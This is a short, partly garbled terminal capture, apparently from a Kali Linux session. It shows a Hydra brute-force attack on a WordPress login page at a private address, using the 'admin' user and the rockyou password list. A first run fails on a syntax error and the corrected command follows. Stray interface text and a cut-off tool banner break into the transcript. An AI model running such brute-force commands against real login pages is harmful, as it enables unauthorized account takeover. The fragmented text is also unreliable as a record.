 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8080 -t 14 -w 5 -V 10.0.0.254\ http-post-form "/wp-login.php:log=^USER^&pwd=
김 김병우 · Pro
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-27 05:58:39
[ERROR] Unknown service: /wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=login_error
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8080 -t 14 -w 5 -V 10.0.0.254\ http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=login_error"